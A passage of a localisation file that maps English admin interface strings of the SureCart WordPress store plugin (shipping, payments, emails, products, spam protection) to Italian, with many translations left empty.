Abbonamenti & Informazioni sulle Cancellazioni"],"The prompt that will appear when you request more information.":["Il prompt che apparir\u00e0 quando richiedi maggiori informazioni."],"Comment Prompt":["Richiesta di commento"],"Should the customer be prompted for additional information?":["Al cliente devono essere richieste ulteriori informazioni?"],"Request Comments":["Richiesta Commenti"],"Offer the rewewal discount when this option is selected":["Offri lo sconto di rinnovo quando questa opzione viene selezionata"],"Offer Discount":["Offri Uno Sconto"],"The customer-facing label for this cancellation reason.":["Il motivo di cancellazione presentato al cliente attraverso l'etichetta."],"Label":["Etichetta"],"New Cancellation Reason":["Nuovo Motivo di Cancellazione"],"Edit Cancellation Reason":["Modifica motivo di annullamento"],"Answer created.":["Risposta creata."],"Answer updated.":["Risposta aggiornata."],"Can you tell us a little more?":["Puoi dirci qualcosa di pi\u00f9?"],"The amount of times a single customer use the renewal discount.":["Il numero di volte in cui un singolo cliente utilizza lo sconto per il rinnovo."],"No shipping zones or rates":[],"Create Zone":[],"Shipping zones are geographic regions where you ship products.":[],"Shipping Zones & Rates":[],"2. Create Rate":[],"1. Create Zone":[],"Add Zone":[],"Edit Zone":[],"Next":["Successivo"],"Select Countries":[],"United States,  United Kingdom, Global ...":[],"Zone Name":[],"Zone added":[],"Zone updated":[],"Select at least one country to create zone.":[],"Fallback":[],"Condition":[],"Customers won't be able to complete checkout for products in this zone.":[],"Shipping rate deleted":[],"Fallback Zone":[],"This zone is optionally used for regions that are not included in any other shipping zone.":[],"Rest Of The World Fallback Zone":[],"Are you sure?":[],"Shipping zone deleted":[],"Add New Profile":[],"Add custom rates or destination restrictions for groups of products.":[],"Custom Shipping Profiles":[],"All products":[],"Set where you ship and how much you charge for shipping.":[],"Shipping Profiles":[],"Enabling shipping rates allows you to charge shipping costs and restrict purchase areas.":[],"Enable Shipping Rates":[],"Shipping Settings":[],"To complete the shipping setup, please add shipping rates to a shipping profile below.":[],"Based on order price":[],"Based on item weight":[],"Select":[],"Shipping Method":[],"Maximum weight":[],"Minimum weight":[],"No limit":[],"Add Rate":[],"Shipping rate added":[],"Shipping rate updated":[],"Failed to create shipping method":[],"Please select a shipping method":[],"Flat Rate":[],"Edit Shipping Rate":[],"Add New Shipping Rate":[],"No shipping rates available for customers to choose from.":[],"Rates for":[],"%d product":[],"Customers won't see this.":[],"Profile Details":[],"First create a shipping zone (where you ship to) and then a shipping rate (the cost to ship there).":[],"No shipping rates":[],"Manage Shipping Profile":[],"Saving failed.":[],"shipping settings":[],"To charge different rates for only certain products, create a new profile in":[],"No products in this profile.":[],"New products are added to this profile.":[],"Add products to this shipping profile.":[],"All products not in other profiles":[],"%d price":[],"Product added":[],"Product removed":[],"Are you sure you want to delete shipping profile? Deleting the shipping profile will remove associated shipping rates and shipping zones.":[],"Delete Shipping Profile":[],"Shipping profile deleted":[],"Customers won\u2019t see this.":[],"Add Shipping Profile":[],"The profile name is required.":[],"Shipping methods represent the different speeds or classes of shipping that your store offers.":[],"Upgrade to SureCart Premium to add unlimited shipping methods.":[],"Shipping Methods":[],"Shipping method removed":[],"A description to let the customer know the average time it takes for shipping.":[],"E.g. 1-2 days":[],"Add Shipping Method":[],"Edit Shipping Method":[],"Shipping method added":[],"Shipping method updated":[],"Available Processors":[],"Processors":[],"Connect with paystack to add a paystack express button to your checkout.":[],"Connect with Mollie to add a Mollie express button to your checkout.":[],"Connect with PayPal to add a PayPal express button to your checkout.":[],"Connect with Stripe to accept credit cards and other payment methods.":[],"Live Payments Disabled":[],"Live Payments Enabled":[],"Test Payments Disabled":[],"Test Payments Enabled":[],"Beta":[],"Payments that are made outside your online store. When a customer selects a manual payment method, you'll need to approve their order before it can be fulfilled":["Pagamenti effettuati al di fuori del tuo negozio online. Quando un cliente seleziona un metodo di pagamento manuale, dovrai approvare il loro ordine prima che possa essere evaso"],"Manual Payment Methods":["Metodi di Pagamento Manuali"],"No manual payment methods.":["Nessun metodo di pagamento manuale."],"Enable":["Abilita"],"Payment method enabled.":["Metodo di pagamento abilitato."],"Payment method disabled.":["Metodo di pagamento disabilitato."],"Instructions on how to pay.":["Istruzioni su come pagare."],"The instructions that you want your customers to follow to pay for an order. These instructions are shown on the confirmation page after a customer completes the checkout.":["Le istruzioni che vuoi che i tuoi clienti seguano per pagare un ordine. Queste istruzioni vengono visualizzate nella pagina di conferma dopo che un cliente ha completato il checkout."],"Payment instructions":["Istruzioni per il pagamento"],"I.E. Pay with cash upon delivery.":["Ovvero, paga in contanti alla consegna."],"The description of this payment method that will be shown in the checkout.":["La descrizione di questo metodo di pagamento che verr\u00e0 mostrata al momento del pagamento."],"I.E. Cash On Delivery":["Pagamento Alla Consegna"],"Custom payment method name":["Nome metodo di pagamento personalizzato"],"Create Manual Payment Method":["Crea Un Metodo Di Pagamento Manuale"],"Edit Manual Payment Method":["Modifica Metodo Di Pagamento Manuale"],"Footer":["Footer"],"This appears in the memo area of your invoices and receipts.":["Questo appare nell'area memo delle vostre fatture e ricevute."],"Memo":["Memo"],"Add additional information to receipts and invoices.":["Aggiungi informazioni aggiuntive a ricevute e fatture."],"Invoices & Receipts":["Fatture & Ricevute"],"It must be greater than the largest existing order number.":["Deve essere maggiore del pi\u00f9 grande numero d'ordine esistente."],"Start Order Number At":["Inizia Numero Ordine Da"],"Random Numbers And Letters":["Numeri e lettere casuali"],"Sequential":["Sequenziale"],"Choose the style of order numbers.":["Scegli lo stile dei numeri d'ordine."],"Order Numbers Counter":["Contatore Numeri Ordine"],"If you would like your order numbers to have a special prefix, you can enter it here. It must not contain underscores, spaces or dashes.":["Se desideri che i numeri d'ordine abbiano un prefisso speciale, puoi inserirlo qui. Non deve contenere trattini bassi, spazi o trattini."],"Order Number Prefix":["Prefisso Numero Ordine"],"Configure your order numbering style.":["Configura lo stile di numerazione dei tuoi ordini."],"Order Numbering":["Numero d'ordine"],"Promotions":["Promozioni"],"Products\/Prices":["Prodotti\/Prezzi"],"Export CSV":["Esporta CSV"],"Sent when a subscription payment fails.":["Inviato quando il pagamento dell'abbonamento fallisce."],"Subscription Payment Failure":["Errore nel pagamento dell'abbonamento"],"Sent when a subscription renews.":["Inviato quando un abbonamento si rinnova."],"Subscription Payment":["Pagamento dell'abbonamento"],"Sent when a subscription is canceled.":["Inviato quando un'iscrizione viene annullata."],"Sent when an order is created.":["Inviato quando viene creato un ordine."],"New Order":["Nuovo Ordine"],"These are the emails that are sent to you and other team members of this store.":["Queste sono le email che vengono inviate a te e agli altri membri del team di questo negozio."],"Store Emails":["Archivia Email"],"Sent to customers when a charge is refunded.":["Inviato ai clienti quando viene effettuato un rimborso."],"Sent to customers when a purchase is downloadable or has a license.":["Inviato ai clienti quando un acquisto \u00e8 scaricabile o ha una licenza."],"Product Access":["Accesso al Prodotto"],"Sent to customers when their subscription cancellation.":["Inviato ai clienti quando annullano l'abbonamento."],"Subscription Cancellation":["Annullamento dell'abbonamento"],"Sent to customers when their subscription renews.":["Inviato ai clienti quando si rinnova il loro abbonamento."],"Subscription Renewal":[],"Sent to customers 3 days before a subscription renews.":["Inviato ai clienti 3 giorni prima del rinnovo dell'abbonamento."],"Subscription Reminder":["Promemoria Abbonamento"],"Sent to customers when their subscription's payment method fails.":["Inviato ai clienti quando il metodo di pagamento dell'abbonamento non riesce."],"Subscription Recovery":["Recupero dell'abbonamento"],"Sent when a fulfillment is marked as delivered.":[],"Fulfillment Delivered":[],"Sent to when a fulfillment is updated or a tracking number is added.":[],"Fulfillment Updated":[],"Sent to when a fulfillment is created (i.e. your order is on the way).":[],"Fulfillment Confirmation":[],"Sent to customers to login to the customer portal without a password.":["Invia ai clienti per accedere al portale clienti senza password."],"Email Verification Code":[],"Third (final) email sent when a checkout is abandoned.":["Terza (finale) email inviata quando un acquisto viene abbandonato."],"Abandoned Checkout #3":["Carrello Abbandonato #3"],"Second email sent when a checkout is abandoned.":["Seconda email inviata quando un checkout viene abbandonato."],"Abandoned Checkout #2":["Carrello Abbandonato #2"],"First email sent when a checkout is abandoned.":["Prima email inviata quando un checkout viene abbandonato."],"Abandoned Checkout #1":["Carrello Abbandonato #1"],"Customize the content of each notification that is sent to your customers.":["Personalizza il contenuto di ogni notifica che viene inviata ai tuoi clienti."],"Customer Emails":["Email dei clienti"],"Subscription payments fail all the time. Don't leave your recurring revenue to chance - turn on recovery emails to increase your chances of recovering subscriptions with failed payments.":["Spesso si verificano problemi nei pagamenti degli abbonamenti. Non affidarti al caso per i tuoi guadagni ricorrenti: attiva le email di recupero per incrementare le probabilit\u00e0 di riscuotere gli abbonamenti con pagamenti falliti."],"Subscription Recovery Emails":["Email di recupero dell'abbonamento"],"Send a reminder to your subscribers 3 days before their subscription renews.":["Invia un promemoria ai tuoi abbonati 3 giorni prima del rinnovo dell'abbonamento."],"Subscription Reminder Notifications":["Notifiche di promemoria per l'abbonamento"],"Send a general subscription cancellation confirmation email to your customers when subscription canceled.":["Invia un'e-mail di conferma di annullamento generale dell'abbonamento ai tuoi clienti quando l'abbonamento viene annullato."],"Subscription Cancellation Notification":["Notifica di Annullamento dell'Abbonamento"],"Send an email customers when their subscription renews.":["Invia un'email ai clienti quando si rinnova il loro abbonamento."],"Subscription Renewal Emails":["Email di rinnovo dell'abbonamento"],"Send a quick reminder when a refund is created for a customer. These emails contain the amount and payment method being refunded.":["Invia un promemoria rapido quando viene creato un rimborso per un cliente. Queste email contengono l'importo e il metodo di pagamento oggetto del rimborso."],"Refund Emails":["Email di rimborso"],"Send an order email to customers even when the order is free.":["Invia un'e-mail di riepilogo dell'ordine ai clienti anche quando \u00e8 gratuito."],"Free Order Emails":["Email Per Ordini Gratuiti"],"Send a general order confirmation email to your customers when an order is paid. These emails include a breakdown of the order, and a link to a page where they can download their invoice and receipt.":["Invia un'e-mail generale di conferma dell'ordine ai tuoi clienti quando un ordine viene pagato. Queste e-mail includono una descrizione dell'ordine e un link a una pagina in cui \u00e8 possibile scaricare la fattura e la ricevuta."],"Order Confirmation Emails":["Conferma dell'ordine via email"],"Send a product access email to your customer when a purchase is made for a licensed and\/or downloadable product.":[],"Product Access Emails":[],"Manage which notifications are sent to your customers.":["Gestisci quali notifiche vengono inviate ai tuoi clienti."],"Webhook Details":[],"There are no more webhooks to show.":[],"Webhooks are functioning normally.":[],"Retry":[],"View Details":[],"Not Processed":[],"Processed":[],"Event":[],"If you have any webhooks that failed to process on your site, you can retry them here.":[],"SureCart Event Processing Health":[],"Retry successful!":[],"This will refetch the webhooks connection settings with your store in the case of an invalid signature or similar issue.":[],"Advanced connection options and troubleshooting.":[],"Advanced Options":[],"Enter your api token":["Inserisci il tuo token api"],"API Token":["API Token"],"Resync Webhooks":[],"View Logs":[],"If this endpoint is important to your integration, please try and fix the issue. We will disable this endpoint on %s if it continues to fail.":[],"This webhook endpoint is being monitored due to repeated errors.":[],"Error":[],"Webhook resynced.":[],"Are you sure you want to remove this logo?":["Sei sicuro di voler rimuovere questo logo?"],"Both":["Entrambi"],"Menu Icon":["Icona del menu"],"Floating Icon":["Icona Flottante"],"What type of cart icon would you like to use?":["Quale icona per il carrello vorresti usare?"],"Cart Icon Type":["Tipo di icona del carrello"],"Show a floating cart icon in the bottom corner of your site, if there are items in the cart.":["Mostra un'icona del carrello nell'angolo in basso del tuo sito, se ci sono articoli nel carrello"],"Show Floating Cart Icon":["Mostra l'icona del carrello flottante"],"Icon":["Icona"],"Enable to always show the cart button, even your cart is empty.":["Mostra sempre il pulsante del carrello, anche se il tuo carrello \u00e8 vuoto."],"Always Show Cart (Menu Only)":["Mostra sempre carrello (solo menu)"],"Left":["Sinistra"],"Right":["Giusto"],"Select the cart button position, i.e. left or right, where it will look best with your website design.":["Seleziona la posizione del pulsante del carrello, ad esempio a sinistra oa destra, dove star\u00e0 meglio con il design del tuo sito web."],"Select Position":["Seleziona Posizione"],"Position of cart button":["Posizione del pulsante del carrello"],"Select the menu(s) where the cart icon will appear.":["Seleziona il\/i menu in cui apparir\u00e0 l'icona del carrello."],"Select Menus":["Seleziona Menu"],"This will enable slide-out cart. If you do not wish to use the cart, you can disable this to prevent cart scripts from loading on your pages.":["Ci\u00f2 abiliter\u00e0 la visualizzazione slide-out del carrello . Se non desideri utilizzare il carrello, puoi disabilitarlo per evitare che gli script del carrello vengano caricati sulle tue pagine."],"Enable Cart":["Abilita carrello"],"Change cart settings.":["Modifica le impostazioni del carrello."],"Remove \"Powered By SureCart\" in the footer of emails and reciepts\/invoices.":["Rimuovi \"Powered By SureCart\" nel pi\u00e8 di pagina di e-mail e ricevute\/fatture."],"Remove SureCart Branding":["Rimuovi Il Brand Surecart"],"Dark":["Scuro"],"Light":["Chiaro"],"Choose \"Dark\" if your theme already has a dark background.":["Scegli \"Scuro\" se il tuo tema ha gi\u00e0 uno sfondo scuro."],"Select Theme":["Seleziona Tema"],"Select Theme (Beta)":["Seleziona Tema (Beta)"],"Logo":["Logo"],"This color will be used for the main button color, links, and various UI elements.":["Questo colore verr\u00e0 utilizzato per il colore del pulsante principale, i collegamenti e vari elementi dell'interfaccia utente."],"Customize how your brand appears globally across SureCart. Your logo and colors will be used on hosted pages and emails that are sent to your customers.":["Personalizza l'aspetto del tuo marchio a livello globale su SureCart. Il tuo logo e i tuoi colori verranno utilizzati nelle pagine  e nelle email inviate ai tuoi clienti."],"Brand Settings":["Impostazioni Brand "],"Start Sync":[],"Run any integration automations for purchases. This will run any actions that are set to run on purchase.":[],"Run purchase actions":[],"Create WordPress users if the user does not yet exist.":[],"Create WordPress Users":[],"This will change your user data on your install. We recommend creating a backup of your site before running this.":[],"Customer Sync":[],"Customer sync started in the background":[],"Clear out all of your test data with one-click.":["Elimina tutti i tuoi dati di test con un solo clic."],"Clear Test Data":["Elimina i dati di test"],"Sync Customers":[],"Match all SureCart customers with WordPress users. This is helpful if you have migrated from another eCommerce platform.":[],"Manually sync your WordPress install with SureCart.":[],"Syncing":[],"Use The Stripe Card Element":[],"Show a link to edit the customer area in the menu.":[],"Show a link to edit the checkout page in the menu.":[],"Checkout Page":[],"Show a link to edit the cart in the menu.":[],"Cart Page":[],"Show a link to edit the shop page in the menu.":[],"Change some admin UI options.":[],"Admin Appearance":[],"This ensures all the password fields have a stronger validation for user password input i.e. at least 6 characters and one special character.":[],"Strong Password Validation":[],"This will load stripe.js on every page to help with Fraud monitoring.":["Questo caricher\u00e0 stripe.js su ogni pagina per aiutare il monitoraggio delle frodi."],"Stripe Fraud Monitoring":["Monitoraggio delle frodi Stripe"],"register a new site and choose v3.":["registra un nuovo sito e scegli v3."],"To get your Recaptcha keys":["Per ottenere le tue chiavi Recaptcha"],"reCaptcha Secret Key":["reCaptcha Secret Key"],"You can find this on your google Recaptcha dashboard.":["Puoi trovare questo nella tua dashboard di Google Recaptcha."],"reCaptcha Site Key":["reCaptcha Site Key"],"Please clear checkout page cache after changing this setting.":["Si prega di svuotare la cache della pagina di checkout dopo aver modificato questa impostazione."],"Important":["Importante"],"Enable Recaptcha spam protection on checkout forms.":["Abilita la protezione Recaptcha contro lo spam nei moduli di pagamento."],"Recaptcha v3":["Recaptcha v3"],"This adds a field that is invisible to users, but visible to bots in an attempt to trick them into filling it out.":["Questo aggiunge un campo che \u00e8 invisibile agli utenti, ma visibile ai bot nel tentativo di ingannarli a riempirlo."],"Honeypot":["Honeypot"],"Change your checkout spam protection and security settings.":["Cambia le impostazioni di protezione antispam e sicurezza del tuo checkout."],"Spam Protection & Security":["Protezione dallo Spam & Sicurezza"],"Enter a website URL":["Inserisci l'URL del sito web"],"Website":["Website"],"Enter an phone number":["Inserisci un numero di telefono"],"Enter an email":["Inserisci un'email"],"This information helps customers recognize your business and contact you when necessary. It will be visible on invoices\/receipts and any emails that need to be CAN-SPAM compliant (i.e. abandoned order emails).":["Queste informazioni aiutano i clienti a riconoscere la tua azienda e a contattarti quando necessario. Saranno visibili su fatture\/ricevute e su tutte le email che devono essere conformi al CAN-SPAM (ad esempio, email di ordini abbandonati)."],"Contact Information":["Informazioni di Contatto"],"notifications@surecart.com":["notifications@surecart.com"],"Reply To Email":["Rispondi all'email"],"Enter the sender name":["Inserisci il nome del mittente"],"Sender Name":["Nome del mittente"],"Use these settings to configure how notifications are sent to your customers.":["Utilizza queste impostazioni per configurare le modalit\u00e0 di invio delle notifiche ai clienti."],"A link to your privacy policy page.":["Un collegamento alla pagina della tua informativa sulla privacy."],"Privacy Policy Page":[],"A link to your store terms page.":[],"Terms Page":[],"The language used for notifications, invoices, etc.":["La lingua utilizzata per le notifiche, le fatture, ecc."],"Store Language":["Lingua Del Negozio"],"Change this if you want the store to be in a different time zone than your server.":["Cambia questo se vuoi che il negozio sia in un fuso orario diverso da quello del tuo server."],"Time Zone":["Fuso Orario"],"The default currency for new products.":["La valuta predefinita per i nuovi prodotti."],"This should be your live storefront URL.":["Questo dovrebbe essere l'URL del tuo negozio online."],"https:\/\/example.com":["https:\/\/esempio.com"],"This is displayed in the UI and in notifications.":["Questo viene visualizzato nell'interfaccia utente e nelle notifiche."],"Store Name":["Nome del negozio"],"The name of your store will be visible to customers, so you should use a name that is recognizable and identifies your store to your customers.":["Il nome del tuo negozio sar\u00e0 visibile ai clienti, quindi dovresti utilizzare un nome che sia riconoscibile e identifichi il tuo negozio per i tuoi clienti."],"Store Details":["Dettagli negozio"],"1 week":["1 settimana"],"6 Days":["6 giorni"],"5 Days":["5 giorni"],"4 Days":["4 giorni"],"3 Days":["3 giorni"],"2 Days":["2 giorni"],"1.5 Days":["1,5 giorni"],"1 Day":["1 giorno"],"12 Hours":["12 ore"],"6 Hours":["6 ore"],"3 Hours":["3 ore"],"2 Hours":["2 ore"],"1 Hour":["1 ora"],"The number of days to wait after a customer's purchase before allowing an abandoned checkout to be created. This helps to prevent abandoned checkouts being created for customers very soon after they have made a different purchase.":["Il numero di giorni da aspettare dopo l'acquisto di un cliente prima di consentire la creazione di un carrello abbandonato. Questo evita la formazione di carrelli abbandonati per i clienti poco dopo aver effettuato un acquisto."],"Wait for a period of time after a customer has made a purchase to send other abandoned checkouts.":["Attendi un periodo di tempo dopo che un cliente ha effettuato un acquisto per inviare altri carrelli abbandonati."],"Grace Period":["Periodo Di Tolleranza"],"Don't create abandoned checkout if all products in checkout have been purchased.":["Non creare un carrello abbandonato se tutti i prodotti nel carrello sono gi\u00e0 stati acquistati."],"Ignore Purchased Products":["Ignora i Prodotti Acquistati"],"Also enable abandoned checkouts in test mode.":["Anche abilitare i carrelli abbandonati in modalit\u00e0 test."],"Enabled In Test Mode":["Abilitato in modalit\u00e0 test"],"Advanced settings for abandoned checkouts":["Impostazioni avanzate per i checkout abbandonati"],"GDPR Message":["Messaggio GDPR"],"Note: By checking this, it will show confirmation text below the email on checkout forms.":["Nota: selezionando questo, verr\u00e0 visualizzato il testo di conferma sotto l'e-mail sui moduli di pagamento."],"Tracking Confirmation":["Conferma di tracciamento"],"Data collection settings for GDPR.":["Impostazioni di raccolta dati per GDPR."],"GDPR Settings":["Impostazioni GDPR"],"Number of days until expiration":["Numero di giorni fino alla scadenza"],"Discount Expires":["Scade lo sconto"],"On the final email":["Nell'e-mail finale"],"On the second email":["Sulla seconda e-mail"],"On the first email":["Alla prima e-mail"],"When should we offer the discount?":["Quando dovremmo offrire lo sconto?"],"Add a discount incentive for abandoned cart.":["Aggiungi un incentivo di sconto per il carrello abbandonato."],"Abandoned Checkout Discount":["Sconto su checkout non completato"],"Your discount settings for abandoned cart.":["Le tue impostazioni di sconto per il carrello abbandonato."],"Discount Settings":["Impostazioni di sconto"],"Final Email Delay":[],"Second Email Delay":[],"Don't send":["Non inviare"],"First Email Delay":[],"Turn on abandoned cart for your store.":["Attiva il carrello abbandonato per il tuo negozio."],"Notification settings for abandoned checkouts":["Impostazioni di notifica per checkout abbandonati"],"Notification Settings":["Impostazioni di notifica"],"Settings Updated.":["Impostazioni aggiornate."],"Default (Customized)":[],"Add another value":[],"You have reached the variant limit of 100":[],"Option Value %d":[],"You have already used the same option value \"%s\".":[],"Edit %s":[],"Option Values":[],"Delete %s":[],"You have already used the same option name \"%s\".":[],"Option Name":[],"Remove Image":[],"Remove image":[],"Delete variant":[],"Open variant dropdown":[],"Price overrides are only allowed for products with a single price.":[],"Are you sure you wish to unlink this image?":[],"Stock Qty":[],"SKU":[],"Add Variant":[],"Are you sure you wish to delete this variant image? This cannot be undone.":[],"Add More Options":[],"You have reached the maximum number of variant options.":[],"Add Options Like Size or Color":[],"Variants":[],"Add variant":[],"This is not shown to the customer, but is used help you identify the group.":["Questo non viene mostrato al cliente, ma viene utilizzato per identificare il gruppo."],"Create Product Group":["Crea gruppo di prodotti"],"Add this product to a group with others you want the purchaser to switch between.":[],"Upgrade Group":["Gruppo di aggiornamento"],"To charge tax, please set up your tax information on the settings page.":["Per addebitare le tasse, imposta i tuoi dati fiscali nella pagina delle impostazioni."],"This is a physical product":["Questo \u00e8 un prodotto fisico"],"Charge tax on this product":["Addebita le tasse su questo prodotto"],"The last part of the URL":["L'ultima parte dell'URL"],"Created On":["Creato il"],"Available for purchase":["Disponibile per l'acquisto"],"Secure":["Sicuro"],"Download archived.":["Scarica archiviato."],"Download un-archived.":["Scarica non archiviato."],"Download removed.":["Download rimosso."],"Are you sure you want to remove the download from this product?":["Sei sicuro di voler rimuovere il download da questo prodotto?"],"Are you sure you want to replace the file in this download? This may push out a new release to everyone.":["Sei sicuro di voler sostituire il file in questo download? Questo potrebbe distribuire una nuova versione a tutti."],"Turn this off if you do not wish to automatically fulfill this product when an order is placed.":[],"Auto Fulfill":[],"Customers won\u2019t enter shipping details at checkout.":[],"Digital product or service":[],"Shipping Weight":[],"Physical product":[],"g":[],"oz":[],"kg":[],"lb":[],"Meta description":[],"Page title":[],"Add a title and description to see how this product might appear in a search engine listing":[],"Search Engine Listing":[],"Hide %d Archived Prices":["Nascondi %d prezzi archiviati"],"Show %d Archived Prices":["Mostra %d prezzi archiviati"],"Price deleted.":["Prezzo cancellato."],"Permanently delete this price? You cannot undo this action.":["Eliminare definitivamente questo prezzo? Non puoi annullare questa azione."],"Price unarchived.":["Prezzo non archiviato."],"Archive this price? This product will not be purchaseable and all unsaved changes will be lost.":["Archiviare questo prezzo? Questo prodotto non sar\u00e0 acquistabile e tutte le modifiche non salvate andranno perse."],"Un-Archive this price? This will make the product purchaseable again.":["Annullare l'archiviazione di questo prezzo? Questo render\u00e0 il prodotto nuovamente acquistabile."],"Copy Links":["Copia Link"],"every":["ogni"],"Custom Amount":["Importo personalizzato"],"Payment Plan":["Piano di pagamento"],"Setup Fee":["Costo Servizio Di Setup"],"Done":["Fatto"],"Variant ID":[],"Price ID":["ID prezzo"],"Miscellaneous":["Varie"],"Buy Button Shortcode":["Shortcode del Pulsante Acquista"],"Add To Cart Button Shortcode":[],"Shortcodes":["Shortcodes"],"Buy Link":["Link per l'acquisto"],"Variant":[],"Price Details":[],"Create Price":["Crea prezzo"],"Installment":[],"One Time":["Una volta"],"Payment type":[],"Price updated.":[],"Add A Price":["Aggiungi un prezzo"],"Set up pricing for your product.":["Imposta i prezzi per il tuo prodotto."],"Add Another Price":["Aggiungi un altro prezzo"],"This is the current release zip of your software.":["Questo \u00e8 l'attuale zip della versione del tuo software."],"Current Release":["Versione corrente"],"Enable license creation":["Abilita la creazione della licenza"],"Licensing":["Licenza"],"Adjust":[],"On Hand":[],"Available":[],"Adjust By":[],"Stock adjustment":[],"SKU (Stock Keeping Unit)":[],"Make stock adjustment":[],"Available Stock":[],"Continue selling when out of stock":[],"Allow Out Of Stock Selling":[],"Track the quantity of this product.":[],"Track Quantity":[],"Inventory":[],"Select an Item":["Seleziona un oggetto"],"Select An Integration":["Seleziona Un'integrazione"],"Select an integration to sync with this product.":[],"Integration":["Integrazione"],"SKU:":[],"All Variants":[],"Optionally select a variant to sync with this integration.":[],"Select A Variant":[],"All Prices":[],"Optionally select a price to sync with this integration.":[],"Add Integration":["Aggiungi integrazione"],"Integration saved.":["Integrazione salvata."],"To sync purchases of this product, add an integration.":["Per sincronizzare gli acquisti di questo prodotto, aggiungi un'integrazione."],"Add New Integration":["Aggiungi nuova integrazione"],"Product update failed.":[],"You have unsaved changes that need to be saved before adding a new integration. Do you want to save your product now?":[],"Since SureCart's integrations are native, there's no need to worry about the complexity of growing your store.":["Poich\u00e9 le integrazioni di SureCart sono native, non \u00e8 necessario preoccuparsi della complessit\u00e0 della crescita del tuo negozio."],"Grow your store worry-free.":["Fai crescere il tuo negozio senza preoccupazioni."],"Purchases syncing happens in both directions. For example, access is automatically revoked during a subscription cancellation or expiration.":["La sincronizzazione degli acquisti avviene in entrambe le direzioni. Ad esempio, l'accesso viene revocato automaticamente durante l'annullamento o la scadenza di un abbonamento."],"Set it and forget it.":["Impostalo e dimenticalo."],"Leave the heavy-lifting to us. Use SureCart's built-in native integrations with all the plugins you use. Purchases and subscriptions are automatically synced with your plugins.":["Lascia a noi il lavoro pesante. Utilizza le integrazioni native integrate di SureCart con tutti i plug-in che utilizzi. Gli acquisti e gli abbonamenti vengono sincronizzati automaticamente con i tuoi plug-in."],"Sync purchases with the plugins you already use.":["Sincronizza gli acquisti con i plugin che gi\u00e0 utilizzi."],"Disabled":["Disabilitato"],"The provider is not installed or unavailable.":["Il provider non \u00e8 installato o non \u00e8 disponibile."],"%s not found":["%s non trovato"],"An error occurred":["Si \u00e8 verificato un errore"],"Integration deleted.":["Integrazione eliminata."],"Are you sure you want to remove this integration? This will affect existing customers who have purchased this product.":["Sei sicuro di voler rimuovere questa integrazione? Ci\u00f2 interesser\u00e0 i clienti esistenti che hanno acquistato questo prodotto."],"Images":["immagini"],"Images updated.":["immagini aggiornate."],"We recommend that you optimize your images before linking them to your products.":[],"https:\/\/":["https:\/\/"],"Image URL":["URL Immagine"],"Add Product Image":["Aggiungi Un Immagine Del Prodotto"],"Add From URL":["Aggiungi da URL"],"Show Archived":["Mostra archiviato"],"External Link":["Link Esterno"],"Secure Storage":["Archiviazione Sicura"],"File":["File"],"Add Downloads":["Aggiungi download"],"Download added.":["Download aggiunto."],"A short description for your product that is displayed on product and instant checkouts.":["Una breve descrizione del tuo prodotto che viene visualizzata sui prodotti e sui pagamenti immediati."],"New Collection":[],"Collection created.":[],"Add To Collection":[],"Add this product to a collection...":[],"Link":["Link"],"Require terms and conditions":["Richiedi termini e condizioni"],"Show coupon field":["Mostra campo coupon"],"Show product description":["Mostra descrizione prodotto"],"Show product image":["Mostra immagine prodotto"],"Show store logo":["Mostra il logo del negozio"],"Make test payments with this product.":["Effettua pagamenti di prova con questo prodotto."],"Instantly publish a shareable page for this product.":["Pubblica immediatamente una pagina condivisibile per questo prodotto."],"Instant Checkout":["Instant Checkout"],"Customer Purchase Limit":["Limite di acquisto del cliente"],"Limit the number of times a single customer can purchase this product.":["Limita il numero di volte in cui un singolo cliente pu\u00f2 acquistare questo prodotto."],"Limit Per-Customer Purchases":["Limita gli acquisti per cliente"],"Add Link":["Aggiungi Link"],"A valid file URL.":["Un URL valido per il file."],"Link URL":["Link URL"],"A display name for file.":["Nome visualizzato per il file."],"Link Name":["Nome Link"],"Add External Link":["Aggiungi link esterno"],"Save Product":["Salva prodotto"],"Archive %s? This product will not be purchaseable and all unsaved changes will be lost.":["Archiviare %s ? Questo prodotto non sar\u00e0 acquistabile e tutte le modifiche non salvate andranno perse."],"Un-Archive %s? This will make the product purchaseable again.":["Annullare l'archiviazione %s ? Questo render\u00e0 il prodotto nuovamente acquistabile."],"Product updated.":["Prodotto aggiornato."],"A name for your product.":["Un nome per il tuo prodotto."],"Create New Product":["Crea nuovo prodotto"],"Custom Single Product Page":[],"Days":["Giorni"],"Free Trial":["Prova gratuita"],"Tax is included":["Il prezzo include le tasse"],"Default price":[],"Setup fee":[],"Compare at price":["Confronta al prezzo"],"Year":["Anno"],"Month":["Mese"],"Week":["Settimana"],"Day":["Giorno"],"Repeat payment every":[],"then cancels":[],"Monthly, Basic Plan, etc.":["Mensile, Piano Base, ecc."],"Maximum Price":["Prezzo massimo"],"Minimum Price":["Prezzo minimo"],"Revoke access when installments are completed":[],"Payments":["Pagamenti"],"Number of Payments":["Numero di pagamenti"],"Purchasable":[],"Not Purchaseable":[],"Available For Purchase":[],"Availability":[],"Add some products to this upgrade group. A customer who has purchased one of these products can switch between others in this group.":["Aggiungi alcuni prodotti a questo gruppo di aggiornamento. Un cliente che ha acquistato uno di questi prodotti pu\u00f2 passare da un altro in questo gruppo."],"Product removed.":["Prodotto rimosso."],"Choose a product":["Scegli un prodotto"],"Product added.":["Prodotto aggiunto."],"A name for your product group.":["Un nome per il tuo gruppo di prodotti."],"New Upgrade Group":[],"Edit Product Group":["Modifica gruppo di prodotti"],"Product Groups":[],"Save Group":[],"Product group un-archived.":[],"Product group archived.":[],"Archive this product group?":[],"Un-Archive this product group?":[],"Product group deleted.":[],"Permanently delete this product group? You cannot undo this action.":[],"Product group updated.":["Gruppo di prodotti aggiornato."],"A name for your product group. It is not shown to customers.":["Un nome per il tuo gruppo di prodotti. Non sar\u00e0 visibile ai clienti."],"Group Name":["Nome del gruppo"],"Create Upgrade Group":[],"Publishing":[],"Replace":["Sostituire"],"Add Image":["Aggiungi immagine"],"Image":[],"Image removed.":[],"Image updated.":[],"A short description for your product collection.":[],"Details":["Dettagli"],"Deleting a product collection does not delete the products in that collection.":[],"This action cannot be undone.":[],"Are you sure you want to delete this product collection?":[],"Delete this product collection?":[],"Product Collection deleted.":[],"Save Collection":[],"Product Collection updated.":[],"A short description for your product collection. This will be displayed on the collection page.":[],"Enter a description...":["Inserisci una descrizione..."],"A name for your product collection.":[],"Collection Name":[],"Create Collection":[],"Change URL: %s":[],"URL Slug":["URL Slug"],"View Product Collection":[],"The last part of the URL.":[],"URL":[],"Select template":[],"Select template: %s":[],"Manage all template parts":[],"Page Layout":[],"Describe the template, e.g. \"Men's 